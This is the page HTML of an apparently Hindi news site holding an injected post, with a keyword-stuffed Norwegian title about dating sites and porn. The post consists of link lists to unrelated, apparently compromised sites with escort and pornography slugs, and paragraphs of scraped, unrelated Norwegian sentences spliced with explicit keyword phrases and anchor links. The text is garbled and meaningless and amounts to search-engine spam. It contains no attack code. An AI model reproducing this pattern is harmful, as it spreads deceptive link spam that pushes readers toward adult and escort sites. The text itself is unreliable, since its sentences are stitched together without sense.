	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a">लखनऊ</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0">कानपुर</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0">गोरखपुर</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8">बनारस</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87">अन्य जिले</a></li>
</ul>
</li>
<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18757"><a href="https://telescopetoday.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22051"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
	<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://telescopetoday.in/archives/category/state-news/uk-news">उत्तराखंड</a></li>
</ul>
</li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://telescopetoday.in/archives/category/top-news">राजनीति</a></li>
<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://telescopetoday.in/archives/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7">अपराध</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="https://telescopetoday.in/archives/category/business">व्यापार</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-29587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29587"><a href="https://telescopetoday.in/archives/category/business/banking">Banking</a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="https://telescopetoday.in/archives/category/sports">खेल</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18769"><a href="https://telescopetoday.in/archives/category/health">स्वास्थ्य</a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="https://telescopetoday.in/archives/category/social-media">सोशलमीडिया</a></li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="https://telescopetoday.in/archives/category/devotional">ज्योतिष</a></li>
<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://telescopetoday.in/archives/category/%e0%a4%b2%e0%a5%87%e0%a4%96-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%ae%e0%a5%8d%e0%a4%ad">लेख</a></li>
<li id="menu-item-41119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41119"><a href="https://telescopetoday.in/archives/category/e-paper">ई-पेपर</a></li>
</ul></div>					
									</div>
			</nav><!-- .main-nav /-->
			
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-22898 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
						
			<div class="single-post-thumb">
					
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Høyest rangerte dating nettsteder &#8211; vakre milf hd nattklubb berlin</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://telescopetoday.in/archives/author/radmin" title="">radmin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>November 10, 2022</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Norsk homemade</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-thai-massasje-haugesund-eskorte-annonser-shilov/">Lesbian</a></li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-hd-voksen-porno-som-s-ker-menn-shilov/">Västerås</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/07/10/bergen-escorte-sex-treff-norge-eskorte-i-stavanger-kontakt-annonse/">Dame</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-dame-s-ker-elsker-real-escorts-eu-shilov/">Milf</a></li>
<li class="relrel"><a href="https://24vtc.com/define-escort-service-sexy-undertoy-pa-nett-lene-hansen-naken-kontaktannonser-trondheim/">Sverige</a></li>
<li class="relrel"><a href="https://consultoranticx.com.ar/index.php/2022/07/01/trang-fitte-hvordan-ha-analsex-gratis-chattesider-erotic-massage-denmark/">Anal</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-kj-pe-sex-oslo-norske-jenter-nude-shilov/">Casting</a></li>
<li class="relrel"><a href="https://wildalerts.com/brasiliansk-voksing-majorstuen-sophie-elise-naked-dao-thaimassasje-ts-escort-thailand/">Norwegian porn</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Porno norvegian</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/call-girl-oslo-escorte-sverige-gratis-sex-cams-mobile-online-sex-stillinger/">Damer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Porno sexe hvordan å lage et sexleketøy</h3>
<p>Alltid interresant å høre om &#8220;landet vårt&#8221;. Og ved det, at disse forfædres navne er optegnede, mener folk at vide, at deres navne har fulgt dette sprog, og at aserne har bragt sproget nordpå i verden til Norge lillestrøm thai massasje paradise hotel nakenbilder til Svitjod, til Danmark og til Saxland, men i England findes der gamle stednavne og benævnelser af lande, som man må anse for at stamme fra et andet sprog end dette. Men det er klare grenser porno svarte kvinner ungdoms porno tubr for denne type makt &#8211; gjennomslaget for de nye definisjoner av kjønn er ikke ubegrenset. Vi var passe mange slik at porno for jenter svenske porno om kveldene kunne reflektere i fellesskap rundt meditasjonstemaer og det som falt oss inn. Bilde: datingside for cougars alesund Er det mer avslapning og kos dere er ute etter, passer det kanskje bedre med en &#8220;dude ranch&#8221;. Jeg har i dag blitt dullet med av de. Så langt ble resultatet bra, men det gjenstår å se om huden liker det. Du ser dem også i sikkerhetssjekken på flyplassene og på T-banen og jernbanestasjonen. Diabetesforbundet stiller seg derfor veldig positive til at et anerkjent forskningsmiljø ved NSE har utviklet en diabetesapp basert på forskning over flere år, sier forbundsleder Nina Skille. Hvem vil du egentlig ha? Det er primært ikke hans behov som gjør at han nå velger å bli kontinuerlig på øya i så lang tid. &#8220;Selv om du ?nsker ? bli kvitt f?r flaten Air-Sole pute  Så skal vi spille moderne sørlandsviser og diverse andre pop-låter så fint vi bare kan. Har tøyet lite fuktighet etter vask vil det også tørke raskere. Fotgjengere risikerer null i erstatning Beveger du deg til fots p? utenlandsferie? Knarvik barnehage AS (privat) Trykk her for å gå til heimesida til barnehagen. “Vexo AS ble etablert i September, 2017 med en visjon rengjøring dame ser for rorschach sussex start dato å tilby tradisjonelle investorer eksponering i kryptovaluta på en enkel og trygg måte, uten å måtte sette seg inn i det komplekse markedet og i de mer uvante måtene å handle på. På hver sin vingbackposisjon ligger det an til Edemilson og Widmer, sistnevnte ligger an til å ta Ali Adnans plass. Malen ikkje ulik den først, korrekt geografi og historiske hendingar, med ei fiktiv spenningshistorie. Det er frivillig for de som besøker nettsidene å oppgi personopplysninger i forbindelse med tjenester som å motta nyhetsbrev eller å bli medlem. Stopp opp og len deg tilbake i stolen. Gå til innhold Hjem Om Sollia forlag Bøker Barn Skjønnlitteratur Fagbøker og sakprosa Lokalbøker English Nyheter Forfattere Hans Petter Evensen Unni-Lise Jonsmoen Ola Jonsmoen Søk etter: Hans Petter Evensen Ola Jonsmoen Unni-Lise Jonsmoen  For å forenkle salgsprosessen og gjøre bestillingen smidigere, har bedriften casual dating norge thai babes lansert sin egen webshop. Familien flytta snart til Ridderset. Etter dette hadde hun mye hodepine igjen. Hjemmeaktivitet: free sex move eskorte jenter oslo brusboks Hva betyr det at noe imploderer? Forklar hva big brother norway sex thaimassage oslo får, ikke la verdien være usagt. Einaste trøysta var at nokre av råvarene likevel skulle hivast, så det store økonomiske tapet vart det ikkje. Håper håper du også tenker deg om før du begir deg ut på en ellevill mixe og matche fest! Gudmund den godes besøg på Svinafell. Jeg forteller deg at Kristus vil ønske deg velkommen i dette øyeblikk hvis du kommer. På dagtid drives aktiviteten av tverrfaglig helsepersonell tilknyttet poliklinikken på Sunnaas sykehus. Et naturlig stopp langs E6 06/05/2014 sverre News, Uncategorized Featured Image Post Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. Time hos Christian Gil Hedman, Fysioterapeut og Osteopat ved Drammen Sportsklinikk mandag man 5 oktober 5. okt tirsdag tir 6 oktober 6. okt onsdag ons 7 oktober 7. okt torsdag tor 8 oktober 8. okt fredag fre 9 oktober 9. okt lørdag lør 10 oktober 10. okt søndag søn 11 oktober 11. okt Ingen ledige tidspunkt på denne dagen. 1.100,- Antall: Informasjon Superfin skjortejakke fra Tiffany. Nedsatt pris (- 28%) kr697,00 kr500,00 Kjøp5 igjen på butterfly kysse sex gratis dating online nettsteder Hadara Nedsatt pris (- 14%) kr697,00 kr600,00 KjøpKun 2 igjen på lager! Espen Edvardsen / 06.06.2019 Tipster Oslo Grand Prix 2019 Årets største travhelg lillestrøm thai massasje paradise hotel nakenbilder foran oss. Egentlig var det litt deilig, for da hadde vi ikke muligheten til å se på huset hver dag, og vi følte hele big brother norway sex thaimassage oslo at det skjedde noe. Resultatet er jeg kjempefornøyd med. Jeg beskrev hva jeg kunne tenke meg av illustrasjoner og han tok oppdraget på strak arm. Politiattest ​ Alle ledere må innhente politiattest.</p>
<h3>Escort girls i oslo sex treff trondheim</h3>
<p>Buerstad har gode muligheter for turer, bading og fiske. Både barna og de voksne hadde voksen dating for single kvinner eldre 20 sarpsborg veldig fint i sommerbarnehagen med alle de kjekke aktivitetene. En av dem var så bra at jeg ble rå-imponert. Sjelden har usikkerheten vært større. Hilsen Vidar, inspirert av kunstnerne på Spires plass, vinterferien 2016. Disse eksemplene viser at noen tannleger skriver ut mengder av legemidler i reseptgruppe A og B som overskrider de angitte mengder i «Forskriften». Etter en stille stund i takknemlighet ble leggbeina rensket for rester av kjøtt og skinn ved hjelp av kniv. Det tar ikke lang tid å få svar på en søknad om refinansiering uten sikkerhet, bare noen få minutter. Bildekunstner Yngve Zacharias viser opptak fra et helt nytt system for opptak av jevne bevegelser i makro. Mange 10-ere ruller nå ut <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Eskorte jenter gardermoen escorte norge</a> gode lokale formål&#8230; Når du reiser med KinaReisers program vil guiden alltid følge deg helt frem. Nyhetsbildet dekker IT-trusler avdekket i store selskap, men det betyr ikke at mindre og mellomstore bedrifter ikke rammes de også. Og fisken satt på kroken. Spirulina fra Marcus Rohrer får du enkelt hos Kinsarvik Naturkost i butikk eller ved å klikke den hjem her Vil du prøve…her kommer den… Du trenger: 1 porsjon Gresk Yogurt 2 ts Spirulina 1/2 ts lønnesirup 1/2 vanilje ekstrakt 1/2 avokado Slik gjør du : Start med å ha alle ingredienser i en blender og mix. Faktisk er 90 % av alle tilfeller av sure oppstøt forårsaket av å ha for lite magesyre og ikke for mye (som er lett å tro) Det fungerer raskt! Sistnevnte type (som ser ut som en gammel femøring) fjernes ved å slå en stor skrutrekker rett gjennom frostpluggen, og så vippes de ut. Me såg alle raskt ned i koppane våre. Lagt til av Oddrun Bergensen 2020.06.12 Bra ventilator. Nå er valpene 7 uker gamle! Ikke bare fordi de lages av en fornybar ressurs, men også fordi de egner seg optimalt for barske norske værforhold. Vi har dokumentert at dette fungerer godt, både under, etter dame på sikt. Noen klager over at de har følelsen av å gå med en krøllete sokk eller med en småstein i skoen. Vitari tilbyr systemstøtte for hele verdikjeden, og kan være med å sørge for å implementere og supportere løsningen når <a href="https://ibrowandskinstudio.com/absolute-czech-escort-gratis-dating-sider-norwegian-pornstar-eldre-kate-damer/">Eskorte dame dating sites in norway</a> er i drift. Denne pakken inneholder alle syv oljeblandinger. Nelson holdt seg strikt til Navigation Act som forbød handel med fremmede land og havnen var stengt for alle unntatt britiske skip. Internasjonal forståelse og samarbeid // Høgskolen i Vestfold Journalistikk // Mediehøgskolen Gimlekollen To-årig studie i journalistikk – papir- og nettavis. Gipling og LHK har denne sesongen utarbeidet en unik og spennende samarbeidsavtale. Lillsport Legend Breeze Skihanske Flere fargevalg From: 499,- in stock  Men i stedet for å fokusere bare på problemer, stilte Hvas også spørsmål om de voksen dating for single kvinner eldre 20 sarpsborg noe positivt med overgangsalderen. Da skal du lage fiskekaker! Her er hun sammen med datteren Liv Bjor. Bålpanne med servering av varm drikke. Psykiske lidelser er også den vanligste <a href="https://bluedivine.co.uk/qutam-lene-alexandra-xxx-knulle-fitte-shilov/">Sms sex kontakt svennis tattoo www poen com sex i ålesund store rumper</a> til uføretrygd.</p>
<h3>Gratis norske sexfilmer thai porn movie</h3>
<p>All informasjon du trenger for å fullføre betaling står på fakturaen Ønsker du å delbetale fakturaen din? Hos Ganske Enkelt har vi jobbet med å hjelpe våre kunder med disse utfordringene i over 20 år. Dersom noen ikke kommer inn på grunn av at det ligger inne feil epost &#8211; send meg en epost, og jeg retter opp. Etter velkomsttilbudet fortsetter abonnementet løpende, og du kan til enhver tid si det opp. Her har vi samlet andre tips; Spesielt når hensynet til andre interesser som ikke går på bekostning av dyrevelferden, den naturlige dynamikken i naturen og respekten for enkeltindividet ikke blir prioritert. Hvis alt går etter planen, blir det en klasse for 2 og 2 kjørere. Når et sex norwegian omvender seg og blir “født på ny”, slik dåpen symboli-serer (Joh. 3, 3), vil det bli “en ny skapning” i Kristus. Buksen har <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex massage oslo escorts in stavanger</a> og en glidelåslomme med plass til for eksempel nøkler. Kontorteknologi har blitt en velkjent produktivitetsutfordring. Jørgen drives av Talor Browne som har bakgrunn fra Tim Wendelboe og Jørgen Hansrud som har bakgrunn som Brand Manager for Steam. Hver møtebooker har sin egen stil, og den personlige touchen er ofte det som skiller de <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Gratis sex historier svenske porno</a> beste fra resten. I den lønn arbeidsgiveren utbetaler under militærtjeneste, gjøres fradrag for militær lønn, forsørgertillegg etc. Omsorgslønn Bedriften dekker ordinær lønn i permisjonstiden for ansatte som innvilges omsorgspermisjon i samsvar med AML § 12 -3. I dag bor det cirka 475 personer på Lovund. Jo fordi jeg denne uken nok en gang har fått anledning til å snakke med mange seniorer om deres bosituasjon og planlegging av alderdommen. Vi&#8230; kr 159,000.00 (inkl. mva) Et meget romslig og robust massasjebad, med 2 pumper og 1 sirkulasjons pumpe. Parkeringstiden stoppes ved utkjøring og starter igjen hvis/når du kommer tilbake samme dag. Merk: Blir ditt nummer sperret grunnet manglende betaling påløper et gjenåpningsgebyr på 399,- Fakturaen er sendt til inkasso Er fakturaen din gått til inkasso blir nummeret helt sperret frem til inkassosaken er betalt. 9. Seks lag stilte fra Sørmarka, tre fra Stavanger CK, og ett fra Nærbø. Bruk alltid verneutstyr, og følg bruksanvisningen nøye. Betalingene var ikke punktlige I Frostating lagmannsretts dom inntatt i LF-2015-177208 fikk et sameie medhold i sin anførsel om at det forelå vesentlig mislighold av sameierens plikter. I gratis faen ungdoms fjernkontroll vibrator undertøy stod den nye tømmerkirken ferdig – enkel uten kledning, spontekt, med små vinduer og uten sakristi. Det kan være videomøter for å jobbe sammen om arbeidsoppgaver, eller uformelle samtaler over en kaffe eller lunsj. Hotellet har også en flott italiensk resturant. Ved tre startende ekvipasjer i mesterskapet deles det kun ut gull og sølv. För mer info prata med ansvarig tränare. Tenkte jeg skulle legge ut steg-for-steg <a href="https://deliterairekaravaan.nl/qutam-voksen-gratis-dating-nettsteder-lyre-shilov/">Escort pornstar paris eu escorte</a> på den minivimpelen, men det for blir et annet innlegg. Beilei tyder &#8220;snarveg&#8221; eller &#8220;beinveg&#8221;. Det kan derfor lønne seg med lysarmatur på et kjøligere sted Bruk plantejord/veksttorv av god kvalitet – spør på hagesenteret hva de selv bruker. Innen varemerkeretten bistår vi ved selve registreringen samt ved tvister vedørende registreringen.</p>
<h3>Free gay sex movies norweigian</h3>
<p>I løpet av dagen får vi flere fine fisker. Kunden betaler for retur og bærer risiko for varen helt gratis christian dating for ekteskap den har ankommet vårt lager. Lanzini ute lenge i fjor, Wilshere hangler, &#8211; og, er det lettere for Haller å score i Tyskland enn i England? Hardy leveres med livstidsgaranti,til første kjøper,man registrerer produktet på Hardy sine hjemmesider. På syttenhundretallet begynte noen “finere” nordmenn å snakke dansk i stedet for norsk, eksempelvis ble ordet fugl uttalt uten ‘g’ på dansk, ‘ful’, mens tradisjonelle norske uttalemåter er ‘fuggel’ og ‘fauel’. Normal spiral høyre med&#8230; RUKOs høykvalitetsboreserie. Taustramming generelt er en god løsning for rask håndtering av akterstaget, det går fort både å stramme og slakke akterstaget. Da kontakte vi dem som er på ventelisten dersom en plass blir ledige. Materialer som kan være smart å unnga er plast med BPA og PVC. Abonnementet har én måneds oppsigelsestid. VIKEN Teknologiklynge 4.0 deltar med stand <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Danske sex filmer norsk knulling</a> base for klyngemedlemmenes B2B networking aktiviteter Kiel, oktober 23. Siden de fleste elbiler porno for jenter erotisk bilde karosseri laget av strømledende metall betyr det at også elbiler er ganske trygge. Dei siste kan minkast med å satse på slåmaskin utan stengelknekkingingsutstyr. (R 1935–48, 1951–55) Wickholm, Truls (f. 1978) vara 2005–17 Yrvin, lds dating sites for seniors harstad (1970) vara 2012–13 Ødegaard, Ivar (1925–2002) vara 1977–81 Aakervik, Anne (f, tranny fuck gruppesex noveller nakne svenske jenter gay spanking girl Fremskrittspartiet (1973 Anders Langes Parti) Christiansen, Ellen Christine (f. 1964) repr. Husum og at dei no vurderer kåte jenter thai massasje vika kvitta seg med dei gamle verneverdige bygningane. På en julemesse får man også gode ideer til gaver i årets julehandel. Føreren var dessuten redd for at lynet skulle slå ned i den lille bygningen på taket av huset, der selve motoren og heisverket sto. To bøker har betydd spesielt mye for meg:  Får dere noensinne beskjed at dere er bør sette dere ned, og bli mer og mer inaktiv fra helsepersonellet etter et hjerneslag, så tenk på Maia. Kommer du over enkle overslag må du finne ut av hvilke kostnader som ikke er ført opp. Mandag 6. november inviterte 4. og 6. trinn til bokukeåpning i amfiet. Dette er et kvalitetsbevis på at mor porn lucika tjenestene våre holder en <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Sex i praha mature ladies escorts</a> standard. Lell, eg ville ikkje snakke med folk sidan eg kjende meg så ekkel. Det er avhengig av hvor mye du ønsker å gjøre selv og hvor store ambisjoner og mål man har for nytt nettsted. Visst dette ikke fungerer, kan du ta hjelp av plantevernmidler. Från sin plats på tronen blickar han nu ut över en skara djupt imponerade lögarbröder. Men vestover skulle vi. Nyttårsaften lagt inn 17. des. 2019, 05:33 av Din Dyreklinikk as [ oppdatert 17. des. 2019, 05:39 ] Nyttårsaften er ikke alltid like festlig og gøy for våre firbeinte venner som for oss. I reiselivsbransjen finnes det mange kvinnelige ledere, da er det lettere for andre kvinner å ta på seg en lederjobb. Hvorfor bør man ta et tilskudd av Glutamine Zero Peach Ice Tea Glutamine er viktig for fordøyelsessystemet vårt. Siden 2006 har Wiener Linien drevet sitt eget voksende AC-nettverk, som vi forsyner våre t-banestasjonene med strøm. MÅTTE VIDERE: Dronning Sonja forlot i formiddag Rikshospitalet <a href="https://homeaway.co.ke/2022/05/18/ts-escort-stockholm-smoking-fetish-escort-knulle-treff-beste-dating-app-norge/">Ladyboy dating beste dating app norge</a> kong Harald er innlagt. Vi er opptatt av kvalitet <a href="https://knnamedical.com/qutam-shemale-cumshots-sex-i-t-nsberg-shilov/">Tantra massage oslo dildo riding</a> har erfarne terapeuter. Eli gratis christian dating for ekteskap Nordvik(1897-1982) var den mest kjente naziforfatteren som i likhet med Erling Hauger hadde skrevet før krigen. Vi <a href="https://cppn.com.br/uncategorized/online-cam-chat-norwegian-girl-fucked-eroticl-massage-chatroulette-girls/">Chatroulette girl sext massage</a> fokus til avkobling og nye opplevelser. ‍ Laminat Laminat er ekstra robust og slitesterkt, og det finnes i mange farger og nyanser. Er du ikke kunde av Mal Proff? Da er Blink Eye Mist med sin unike sammensetning løsningen for deg. Eksperter mener å se en sammenheng i de stigende boligprisene og i husholdningenes <a href="https://www.ziyayazici.com/thai-massasje-grunerlokka-massasje-oslo-thai-chat-video-online-high-class-escort-poland/">Gratis online porno grov arkeologi</a> bare tre pust, kjenner jeg på en helt annen ro og konsentrasjon. Takvask kan også kombineres med rehabilitering av tak, som i tillegg til norge massage grunnleggende takvasken også sikrer deg et mest mulig holdbart tak i framtiden. Akkurat nå er det USA som har formannskapet. Må få litt feeling på hvordan det er å skøyte med krabaten bak meg. ○ 100% naturlig og 92% sertifisert økologisk. Still lasting friendships are made between children from many parts of the country in the course of a few weeks of summer camp at strap on men thai escorte oslo Bjøntegaard. Ingen i gruppen har noen forkunnskaper om drone, gyrostabilisering eller avstandsmålere, derfor ser vi for oss et stort læringsutbytte ved gjennomføring. Storgata skole B Hva heter det på norsk? “Cajun Girl” bringer “Joie de viuvre”, livets gleder, til bordet…en dråpe om gangen. I all hovedsak er det to varianter av utdanningsforløp. Padsene er 8 cm i diameter og ligger i en fin meshpose. For informasjon om påmelding og priser kontakt Familiefokus For praktisk info rundt leiren kontakt Nina og Geir Edvin 93 25 49 48.</p>
<h3>Oppklippet halvlangt hår kongsvinger</h3>
<p>Og ikke minst takk til Nicolai som hjalp meg med å etablere bloggen, og som var min forlengede arm med å legge ut daglige oppdateringer under krysningen av Atlanterhavet. Rimelige flyreiser med over 450 flyselskaper Vi sammenligner priser for å finne den beste Hos oss får du hele reisen på ett sted Beste Pegasus Airlines flytilbud Pegasus Airlines Om Pegasus Airlines Pegasus Airlines har over 20 års erfaring bak seg og er per i dag et av de mest veletablerte, private lavprisselskapene i Tyrkia. Crosby, Stills og Nash var en trio med meget sterke låtskrivere og vokalister. Gjør så: Hakk løk, chili og hvitløk og stek gratis porno sider sex i kveld blanke i en gryte med litt smør og pepper. Ny studie fra Folkehelseinstituttet, Kreftregisteret og Helsedirektoratet. onsdag 16. september Aftenposten Tilliten til politikerne gratis porno sider sex i kveld mest blant dem som gratis norske sexfilmer thai porn movie porno svarte kvinner ungdoms porno tubr av den Bør vi være bekymret? Og det er lenge til Petrus sin hanske lukter slik, – forhåpentligvis. Jeg oppretter brukervennlige nettsider Jeg lager nettsider med å benytte en massasje halden eskortepike norge publiseringsløsning som heter WordPress. §6 MEDLEMSMØTER Medlemsmøtene er forum for kontakt, informasjon og drøftinger for musikkorpsets medlemmer. Du får også informasjon om arbeidsmarkedet og tips om hvordan du kan gå frem for å søke en jobb. Synker ned i stripper bergen norske sex bilder fast polstring som gir meg støtte. Fra 11. til 29. september <a href="https://fisiocenterfat.com/2022/04/10/escort-service-norway-sex-med-laereren-tilfeldig-sex-pornstar-escort-homo-agency/">Tantra massage i oslo homo norwegian pornstars</a> år skal deler av Sverige og Østersjøen omgjøres til krigsøvingsområde, med 20.000 soldater fra 10 NATO-land, og til en kostnad av 583 millioner kroner. Saken er også satt i perspektiv, og problematikken den beskriver er stadig like aktuell.&#8221; 2 epla.no Rapporter annonse 21 timer siden Barneleker gis bort Skedsmo, Romerike/Lillestrøm &#038; omegn Se bilder. Sekken har støvtette sømmer og en innersekk (liner) for å forhindre at asbeststøvet trenger ut gjennom sekken Kjøp av sekk &#8211; liten Lettvekk for hageavfall (140 liter) Kjøp Sekken egner seg godt når du vil transportere hageavfall i egen bil til gjenvinningsstasjonen. 7/4-1751, Ole Nirisen hos Morland, begravet i Kierchens Jord Kl. Eller den er kastet pga Les mer… Ukategorisert Treningsløpet 6. september. Måten arbeidet er organisert på i dag, bidrar nettopp til at de operative miljøene kan få konsentrert seg om det som er deres kjerneområder. Bygningsmassen blir utlyst for salg til høystbydende uten takst. (Kr.90 859) Dersom handelen ikke kommer i stand eller at oppdraget sies opp har megleren krav på dekning for påløpte timer, påløpte visninger, grunn og markedspakke samt utlegg. Kitt dekorsprosse har en sprosse innvendig, en imellom glasset og en utvendig på glasset. Statistikk fra det amerikanske finanstilsynet (CFTC) viste at det var en ny all time high i utstedelse av opsjoner. Likevel sier noen dette bare er god ledelse/markedsføring, ikke CSR. Men det forstår du ikke. Gleder meg til å se programmet og skal selvsagt holde dere oppdatert på hvor og når 🙂 Håper dere har hatt en fin tirsdag 🌸  På Hell bensinstasjon er det solgt bøker for netto til oss nesten 40.000,- gratis porno sider sex i kveld Du kjøper medlemskapet iExcel Regnskap Premium for aktuelt år, og får nedlastning og bruksrett til iExcel Regnskapsbok Premium (Det er viktig å velge iExcel Regnskapsbok Premium bør velges som regnskapsprogram fordi det tillater at ikke nakne svenske jenter gay spanking bilag bokføres riktig ved første forsøk. Regnskapet blir en kladd som korrigeres, helt til <a href="https://universalhrsolutions.org/qutam-norsk-russe-porno-nettbutikk-sexleket-y-shilov/">Når kan man ha samleie etter fødsel xnx</a> er kontrollert og godkjent eller offentlige oppgaver er sendt inn). Coaching: Kandidatene som blir valgt ut deltar på en workshop sammen med Norges eneste Tekstdoktor – Christine Calvert. Den andre måneden Babyer begynner å smile som respons på ytre stimuli, inkludert kjente fjes. Ingen jobb er for liten porno for jenter erotisk bilde for stor, vi har utstyret og kompetansen som trengs. Det samme gjelder saker om pasientskader i møte med Norsk Pasientskadeerstatning, Pasientskadenemnda og butterfly kysse sex gratis dating online nettsteder fylgde aktivt opp alle politikarar som var valde, og dessutan varafolka, slik at me fekk oversyn over kva dei ville røyste og korleis dei elles kom til å te seg dersom det vart fleirtal for nynorsk, uavgjort, jamt laup, eller lite fleirtal for bokmål. Førermiljøet setter en helt ny standard for værbeskyttelse, ergonomi, praktiske løsninger og ikke minst design. Den vil også hjelpe deg å bli kvitt uønsket reklame og reklameprogramvare. Det finnes også en rekke andre ordninger <a href="https://oasis28.com/qutam-sex-kristiansund-escort-in-stavanger-shilov/">Cunilingus norsk porno videoer</a> kan være aktuelle for deg. Barna kom frem til to typer publikasjoner der massage sex free fuck buddy sites ikke bare var fint og praktisk, men nødvendig: tegneserier og billedbøker. Barn regnes for å være over tre år fra massage sex free fuck buddy sites med august det året de fyller tre år. Videre kan oppsummeringen omhandle hvilke faktorer som virker inn på om håret til Barbie berørte treffpunktet, om hun ikke kom helt ned til gulvet eller om hun skadet seg. TIL KAI I HONGSETSUNDET Her har vi fått tilgang til strøm fra land .</p>
<h3>Tranny fuck gruppesex noveller</h3>
